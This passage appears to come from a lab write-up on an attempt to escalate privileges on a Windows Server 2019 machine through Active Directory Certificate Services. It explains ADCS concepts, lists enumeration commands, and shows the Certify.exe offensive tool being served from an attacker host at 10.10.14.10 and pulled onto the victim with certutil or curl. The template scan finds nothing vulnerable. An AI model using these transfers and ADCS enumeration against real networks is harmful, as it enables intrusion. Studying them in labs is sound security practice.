



First I am looking for some privilege that will allow me to Escalate privileges but nothing at the moment that will help me. I remember that I had found a CSR, which makes me think of a Certificate Authority (CA) and if I search if the Active Directory Certificate Service is enabled with net, indeed it is. With certutil I also find information regarding the name of the Certificate Authority and a web template. I just need to download from the Internet the Certify.exe tool from SharpCollection to find some vulnerability in the ADCS, once transferred to the victim machine I search for vulnerable templates that allow me to impersonate the Administrator user but it is not vulnerable.
Certificate Acquisition: Client Certificate Request Flow
Certificate Templates: Defined within AD, these templates outline the settings and permissions for issuing certificates, including permitted EKUs and enrollment or modification rights, critical for managing access to certificate services.
Extended Key Usages (EKUs) delineate the certificate’s specific purposes, like code signing or email encryption, through Object Identifiers (OIDs).
Enterprise CA Enrollment Rights: The CA’s rights are outlined in its security descriptor, accessible via the Certificate Authority management console. Some settings even allow low-privileged users remote access, which could be a security concern.
Windows users can also request certificates via the GUI (certmgr.msc or certlm.msc) or command-line tools (certreq.exe or PowerShell’s Get-Certificate command).
AD Certificate Services Enumeration: AD’s certificate services can be enumerated through LDAP queries, revealing information about Enterprise Certificate Authorities (CAs) and their configurations. This is accessible by any domain-authenticated user without special privileges.
SharpCollection: Nightly builds of common C# offensive tools, fresh from their respective master branches built and released in a CDI fashion using Azure DevOps release pipelines.
Certify is a C# tool to enumerate and abuse misconfigurations in Active Directory Certificate Services (AD CS).
Victime Machine:
whoami /priv
whoami /all
net users
systeminfo
# --> OS Name: Microsoft Windows Server 2019 Standard
# --> System Type: x64-based PC
net start
net start | findstr /i cert
certutil
certutil -catemplates
# --> Web: Web -- Auto-Enroll
Attacker Machine:
mv /home/al3j0/Downloads/Certify.exe .
python3 -m http.server 80
Victime Machine:
cd C:\
mkdir Temp
certutil -urlcache -f -split http://10.10.14.10/Certify.exe
# Or:
# curl 10.10.14.10/Certify.exe -o Certify.exe
dir
.\Certify.exe
# --> Find vulnerable/abusable certificate templates using default low-privileged groups
.\Certify.exe find /vulnerable
# --> [+] No Vulnerable Certificates Templates found! :(
# --> Can't impersonate a domain admin!






